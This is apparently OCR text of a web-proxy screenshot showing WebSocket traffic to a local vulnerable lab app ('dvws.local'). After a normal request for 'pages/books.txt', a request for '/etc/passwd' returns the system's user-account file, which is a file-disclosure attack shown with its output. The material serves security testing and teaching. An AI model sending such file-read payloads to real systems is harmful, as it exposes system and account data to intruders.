 File Edit View Analyse Report Tools Online Help
Standard Mode
Sites
Quick Start Request Response
Text #1.4 - 31/01/17 21:37:13.195 - TEXT
Resend
Channel: dvws.local:8080 ( Opcode: TEXT
Text #1.3 - 31/01/17 21:37:13.194 - TEXT Send
/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/
sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
History Search Alerts Output Spider WebSockets
Channel: -- All Channels -- Filter:OFF
Channel ↔ Timestamp Opcode Bytes Payload
#1.1 → 31/01/17 21:36:51.391 1=TEXT 15 pages/books.txt
#1.2 ← 31/01/17 21:36:51.404 1=TEXT 52 Metasploit UnleashedHa...
#1.3 → 31/01/17 21:37:13.194 1=TEXT 11 /etc/passwd
#1.4 ← 31/01/17 21:37:13.195 1=TEXT 1,012 root:x:0:0:root:/root:/bin/...
Alerts 0 1 2 0 Current Scans 0 0 0 0 0 0 0